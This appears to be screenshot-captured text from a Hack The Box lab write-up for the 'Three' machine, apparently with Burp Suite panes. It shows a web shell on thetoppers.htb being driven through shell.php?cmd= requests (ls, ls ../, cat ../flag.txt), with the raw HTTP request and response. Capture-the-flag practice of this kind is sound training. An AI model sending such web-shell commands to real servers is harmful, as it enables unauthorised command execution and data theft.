 1 2 3 4 10.10.14.57 12:24
Técnicas de Pentesting Web
Hack The Box :: Starting Poin
Hack the Box Starting Poin
thetoppers.htb/shell.php?cm
wappalyzer free alternative -
teemuhakkarainen.com/hack-the-box-starting-point-tier-1-three/
1 1
thetoppers.htb/shell.php?cmd=ls
images index.php shell.php
Successfully executed the ls command, because were able to list the
contents of the directory.
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://thetoppers.htb
Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=ls+../ HTTP/1.1
2 Host: thetoppers.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: fi,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Aug 2022 15:21:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 14
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 flag.txt
9 html
10
Inspector
Request Attributes
Request Query Parame
Request Body Paramet
Request Cookies
Request Headers
Response Headers
× +
Send Cancel < >
equest
retty Raw Hex
GET /shell.php?cmd=ls+../ HTTP/1.1
Host: thetoppers.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/
age/webp,*/*;q=0.8
Accept-Language: fi,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Captured the request with Burp Suite and sent it to the Repeater tab.
Navigated back one directory and listed the contents with the
command: ls+../
The root flag can be found in the file flag.txt. The content of the file
flag.txt can be read with the command: cat+../flag.txt
Dark Mode: On